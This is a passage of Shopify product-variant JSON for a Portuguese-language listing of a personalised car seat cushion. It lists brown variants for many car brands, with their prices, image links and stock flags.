Chevrolet","option1":"Marrom","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Chevrolet","public_title":"Marrom \/ Chevrolet","options":["Marrom","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234367214,"title":"Marrom \/ Citroen","option1":"Marrom","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Citroen","public_title":"Marrom \/ Citroen","options":["Marrom","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233973998,"title":"Marrom \/ Dodge","option1":"Marrom","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Dodge","public_title":"Marrom \/ Dodge","options":["Marrom","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234006766,"title":"Marrom \/ Fiat","option1":"Marrom","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Fiat","public_title":"Marrom \/ Fiat","options":["Marrom","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234039534,"title":"Marrom \/ Ford","option1":"Marrom","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Ford","public_title":"Marrom \/ Ford","options":["Marrom","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234072302,"title":"Marrom \/ Honda","option1":"Marrom","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Honda","public_title":"Marrom \/ Honda","options":["Marrom","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234105070,"title":"Marrom \/ Hyundai","option1":"Marrom","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Hyundai","public_title":"Marrom \/ Hyundai","options":["Marrom","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234137838,"title":"Marrom \/ Jaguar","option1":"Marrom","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Jaguar","public_title":"Marrom \/ Jaguar","options":["Marrom","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234170606,"title":"Marrom \/ Jeep","option1":"Marrom","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Jeep","public_title":"Marrom \/ Jeep","options":["Marrom","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234203374,"title":"Marrom \/ Kia","option1":"Marrom","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Kia","public_title":"Marrom \/ Kia","options":["Marrom","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234236142,"title":"Marrom \/ Land Rover","option1":"Marrom","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Land Rover","public_title":"Marrom \/ Land Rover","options":["Marrom","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234268910,"title":"Marrom \/ Mercedes","option1":"Marrom","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Mercedes","public_title":"Marrom \/ Mercedes","options":["Marrom","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475504366,"title":"Marrom \/ MINI","option1":"Marrom","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ MINI","public_title":"Marrom \/ MINI","options":["Marrom","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234301678,"title":"Marrom \/ Mitsubishi","option1":"Marrom","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Mitsubishi","public_title":"Marrom \/ Mitsubishi","options":["Marrom","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234334446,"title":"Marrom \/ Nissan","option1":"Marrom","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Nissan","public_title":"Marrom \/ Nissan","options":["Marrom","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234399982,"title":"Marrom \/ Renault","option1":"Marrom","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Renault","public_title":"Marrom \/ Renault","options":["Marrom","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234432750,"title":"Marrom \/ Subaru","option1":"Marrom","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Subaru","public_title":"Marrom \/ Subaru","options":["Marrom","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234465518,"title":"Marrom \/ Suzuki","option1":"Marrom","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Suzuki","public_title":"Marrom \/ Suzuki","options":["Marrom","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234498286,"title":"Marrom \/ Toyota","option1":"Marrom","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Toyota","public_title":"Marrom \/ Toyota","options":["Marrom","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234531054,"title":"Marrom \/ Volkswagen","option1":"Marrom","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Volkswagen","public_title":"Marrom \/ Volkswagen","options":["Marrom","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234563822,"title":"Marrom \/ Volvo","option1":"Marrom","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Volvo","public_title":"Marrom \/ Volvo","options":["Marrom","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234596590,"title":"Vermelho \/ Sem marca","option1":"Vermelho","option2":"Sem marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Sem marca","public_title":"Vermelho \/ Sem marca","options":["Vermelho","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234629358,"title":"Vermelho \/ 